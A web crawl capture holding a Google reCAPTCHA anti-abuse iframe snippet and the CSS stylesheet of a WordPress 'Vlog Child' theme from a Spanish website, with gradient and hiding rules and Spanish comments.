<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u-g_XnAC7Js0Bs80wkkezA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769765688530');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.laboresypunto.es/wp-content/themes/vlog-child/style.css?ver=2.5.1
body_size: 572
content:
/*
Theme Name:     Vlog Child
Theme URI:      https://mekshq.com/theme/vlog
Description:    Child theme for the Vlog theme
Author:         meks
Author URI:     https://mekshq.com
Template:       vlog
Version:        0.1.0
*/

/* cambio color extremos del  video de la parte superior que esta en baner*/
.vlog-cover-bg {
    background: #ffffffff;
}


.vlog-cover:before {
    left: 0;
    background: -webkit-gradient(linear,left top,right top,from(#eee),to(rgba(255,255,255,0)));
    background-image: linear-gradient(to right, rgb(255, 255, 255) 0px, rgba(255, 255, 255, 0) 100%);
    
    background: linear-gradient(to right,#eee 0,rgba(255,255,255,0) 100%);
    background-image: linear-gradient(to right, rgb(255, 255, 255) 0px, rgba(255, 255, 255, 0) 100%);
    
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000', endColorstr='#eeeeeeee', GradientType=1);
}
.vlog-cover:after {
    right: 0;
    background: -webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(#eee));
    background-image: linear-gradient(to right, rgba(255, 255, 255, 0) 0px, rgb(255, 255, 255) 100%);
    
    background: linear-gradient(to right,rgba(255,255,255,0) 255,#eee 100%);
    background-image: linear-gradient(to right, rgba(255, 255, 255, 0) 0px, rgb(255, 255, 255) 100%);
    
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeeeee', endColorstr='#a6000000', GradientType=1);
}
/*Quitar espacio para descripción de páginas ejem. muestras puntos dos agujas-comprobar si mas adelante se ha quitado*/
.vlog-mod-desc {
    display: none;
}
/*quitar espacio para descripción de páginas ejem. dos agujas-comprobar si mas adelante se ha quitado*/
.module-text .vlog-txt-module {
    display: none;
}

/*
.vlog-cover:before {
    left: 0;
    background: -webkit-gradient(linear,left top,right top,from(#000),to(rgba(0,0,0,0)));
    background-image: linear-gradient(to right, rgb(0, 0, 0) 0px, rgba(0, 0, 0, 0) 100%);
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
    background: linear-gradient(to right,#000 0,rgba(0,0,0,0) 100%);
    background-image: linear-gradient(to right, rgb(0, 0, 0) 0px, rgba(0, 0, 0, 0) 100%);
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000', endColorstr='#00000000', GradientType=1);
}
.vlog-cover:after {
    right: 0;
    background: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,0)),to(#000));
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0) 0px, rgb(0, 0, 0) 100%);
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
    background: linear-gradient(to right,rgba(0,0,0,0) 0,#000 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0) 0px, rgb(0, 0, 0) 100%);
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=1);
}*/